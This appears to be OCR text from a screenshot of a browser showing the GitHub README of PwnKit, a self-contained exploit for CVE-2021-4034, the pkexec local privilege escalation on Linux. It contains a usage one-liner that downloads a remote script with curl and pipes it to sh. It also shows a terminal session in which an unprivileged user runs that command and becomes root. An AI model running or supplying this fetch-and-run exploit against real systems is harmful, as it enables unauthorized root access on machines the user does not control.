 Activities Firefox ESR Mon 12:35
GitHub - ly4k/PwnKit: Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege Escalation - Mozilla Firefox
GitHub - arthepsy/CVE-2 GitHub - ly4k/PwnKit: Se
https://github.com/ly4k/PwnKit 220%
README.md
Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege
Escalation
Usage
Should work out of the box on vulnerable Linux distributions based
on Ubuntu, Debian, Fedora, and CentOS.
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp#
Manually